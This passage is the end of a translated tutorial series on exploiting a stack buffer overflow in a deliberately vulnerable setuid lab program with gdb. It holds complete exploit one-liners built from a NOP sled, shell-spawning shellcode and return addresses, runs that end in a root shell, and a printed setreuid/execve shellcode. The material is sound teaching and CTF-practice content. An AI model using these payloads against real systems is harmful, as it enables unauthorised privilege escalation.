In order to avoid the unstable memory chunk, we will construct our exploit as follows: NOPSled(100 bytes) + Shellcode(23 bytes) + padding(7 bytes) + Fake Return Address(4 bytes).
gdb-peda$ r $(python -c 'print "\x90"*100+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"+"a"*17+"\x80\xd5\xff\xff"')
Starting program: /root/bfpoc $(python -c 'print "\x90"*100+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"+"a"*17+"\x80\xd5\xff\xff"')
[0] main() Start here.
[1] Calling funcMyLife().
[2] funcMyLife() Start here.
[3] Variable buffer declaration.
[4] Calling strcpy(). <= [Vulnerability]
Message : ▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒1▒Ph//shh/bin▒▒PS▒▒
 ̀aaaaaaaaaaaaaaaaa▒▒▒▒
[5] funcMyLife() end at the next instruction (ret).
process 10700 is executing new program: /bin/dash
$ ls
Bureau Public bfpoc.c request.txt bfpoc
$ [Inferior 2 (process 10703) exited normally]
Warning: not running or target is remote
TADA! No Magic but a superb shell!
Be careful, obtaining a shell is not systematic in gdb. It is possible to have a simple indication that a child process has been started but without having a prompt and it is not a failure for all that.
EXPLOIT IN GDB #2
But by the way, do you remember that we found another memory space in which we could inject our exploit? And yes, it is also possible to point our Fake Return Address to the placeholder for the argument passed to funcMyLife(const char *arg).
Once again, we’re going to aim for roughly the middle of our NOPSled , as it’s good practice:
gdb-peda$ r $(python -c 'print "\x90"*100+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"+"a"*17+"\x10\xd8\xff\xff"')
Starting program: /bin/dash $(python -c 'print "\x90"*100+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"+"a"*17+"\x10\xd8\xff\xff"')
/bin/dash: 0: Can't open ▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒1▒Ph//shh/bin▒▒PS▒▒
 ̀aaaaaaaaaaaaaaaaa▒▒▒
[Inferior 1 (process 10758) exited with code 0177]
Warning: not running or target is remote
This is what I told you a little earlier: no shell but the confirmation that an “Inferior Process” has been launched… Our /bin/sh what.
The problem is, a shell in gdb is not very interesting… Yes, because gdb is a kind of wrapper, when bfpoc is executed in gdb, it is considered as a child process, and the this child process execution rights are inherited from gdb’s execution rights. In other words, no elevation of privilege because the setuid is positioned on bfpoc but not on the gdb binary… It will therefore be necessary to perform these exploits in realtime running environnement.
EXECUTION IN REAL LIFE
We will therefore try our two exploits directly from our shell, and you will see that we become root without any problem! Let’s start with the one that targets the space of the funcMyLife function argument (const char * arg):
user1@kali:~$ ./bfpoc $(python -c 'print "\x90"*100+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"+"a"*17+"\x10\xd8\xff\xff"')
[1] Calling funcMyLife().
[2] funcMyLife() Start here.
[3] Variable buffer declaration.
[4] Calling strcpy(). <= [Vulnerability]
Message: ▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒ ▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒ ▒▒1▒Ph // shh / bin▒▒PS▒▒
 ̀Aaaaaaaaaaaaaaaaa▒▒▒
[5] funcMyLife() end at the next instruction (ret).
# whoami
root
It’s a wrap! What about the second which uses the space of the variable buffer[128]?
user1@kali:~$ ./bfpoc $(python -c 'print "\x90"*100+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"+"a"*17+"\x80\xd5\xff\xff"')
[0] main() Start here.
[1] Calling funcMyLife().
[2] funcMyLife() Start here.
[3] Variable buffer declaration.
[4] Calling strcpy(). <= [Vulnerability]
Message: ▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒ ▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒ ▒▒1▒Ph // shh / bin▒▒PS▒▒
 ̀Aaaaaaaaaaaaaaaaa▒▒▒▒
[5] funcMyLife() end at the next instruction (ret).
# whoami
root

No kidding, don’t you find this sssssmokin?
I’M NOT ROOT, WTF?!
Yeah, it happens… If you pop a shell but you’re not root it’s probably because in your Linux distro, /bin/sh has been replaced with a SymLink to something more elabored, dropping privileges before lauching the shell:
user1@kali:~$ ll /bin/sh
lrwxrwxrwx 1 root root 4 Dec 10 08:23 /bin/sh -> dash
It’s not very realistic to just install /bin/sh tho. That’s why you need a more sophisticated exploit, fixing the real/effective UID/GID to root before executing the shell. Something like this exploit:
/*
 *
 * linux/x86 setreuid(geteuid(),geteuid()),execve("/bin/sh",0,0) 34byte universal shellcode
 *
 * blue9057 root@blue9057.com
 *
 * /
int main()
{
    char shellcode[]="\x6a\x31\x58\x99\xcd\x80\x89\xc3\x89\xc1\x6a\x46"
                              "\x58\xcd\x80\xb0\x0b\x52\x68\x6e\x2f\x73\x68\x68"
                              "\x2f\x2f\x62\x69\x89\xe3\x89\xd1\xcd\x80";
    //setreuid(geteuid(),geteuid());
    //execve("/bin/sh",0,0);
    __asm__(""
            "push $0x31;"
            "pop %eax;"
            "cltd;"
            "int $0x80;"        // geteuid();
            "mov %eax, %ebx;"
            "mov %eax, %ecx;"
            "push $0x46;"    // setreuid(geteuid(),geteuid());
            "pop %eax;"
            "int $0x80;"
            "mov $0xb, %al;"
            "push %edx;"
            "push $0x68732f6e;"
            "push $0x69622f2f;"
            "mov %esp, %ebx;"
            "mov %edx, %ecx;"
            "int $0x80;"        // execve("/bin/sh",0,0);
            "");
}
But we’ll circle back to this complicated matter in a next paper… Eventually.
CONCLUSION
All good things come to an end, this articles series presenting the buffer overflow exploitation using gdb is over… Or is it? I hope you enjoyed this course, and that it made you want to continue to plunge your hands into your system memory. In any case you should no longer be able to say that “gdb is that hard”, “memory is too obscure” and “I do not have the level” to exploit a buffer overflow , no more excuses!
However, if one part does not seem clear to you, that you did not understand certain points or you believe that some details are missing here or there, do not hesitate to let me know in the comments. I would then try to improve all that. Do not hesitate to tell me when did this course help you to validate some or CTF challenges on root-me.org, newbiecontest.org or even other challenge sites ! Or if thanks to me, you have become experts and you have found a good’ol big dirty 0-day in a popular program… Dream on’. :o)
Otherwise, more articles on equally exciting topics are in the loop! There is also a bonus round to this course. The publication pace of these three parts was very sustained, the subject not being the easiest, it was necessary to strike while the iron was still hot. The bonus part will be slightly different and will therefore not appear immediately… This bonus part will allow you to review some basic principles, and will introduce you to some additional essential tools …
With that in mind, I wish you a farewell, do not hesitate to share all this, after all, if I took the time to write this course it is so that it is distributed!
Thanks to Arod and more generally to the people of the #root-me channel on the irc.root-me.org server who helped me enormously in my search for information and in understanding gdb.
Translated from 0x0ff.info by @Razcall_.

Comments